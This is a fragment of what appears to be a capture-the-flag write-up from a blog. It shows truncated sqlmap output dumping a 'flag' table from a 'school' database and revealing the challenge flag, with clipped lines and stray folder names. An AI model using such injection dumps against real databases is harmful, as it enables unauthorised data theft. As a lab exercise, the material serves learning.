 ed to try a switch '--no-cast' or switch '--hex'
[10:56:58] [INFO] fetching number of column(s) 'flag' entries for table 'f
n database 'school'
[10:56:58] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[10:56:58] [INFO] retrieved: 1
[10:56:59] [INFO] retrieved: xgctf{EasyySql_Inj_Ho0o0oo}
Database: school
Table: flag
[1 entry]
+-----------------------------+
| flag |
+-----------------------------+
| xgctf{EasyySql_Inj_Ho0o0oo} |
+-----------------------------+
Desktop
Documents
Music
peda
Pictures
https://blog.csdn.net/qq_41429081